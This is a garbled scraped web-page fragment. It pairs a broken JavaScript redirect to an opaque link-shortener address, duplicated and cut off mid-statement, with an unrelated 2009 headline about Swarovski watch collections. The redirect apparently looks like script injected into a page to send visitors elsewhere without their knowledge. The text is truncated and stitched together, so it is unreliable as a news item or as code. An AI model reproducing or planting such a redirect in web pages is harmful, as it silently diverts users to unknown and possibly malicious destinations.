
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Swarovski Unveils Five New Watch Collections
May 12, 2009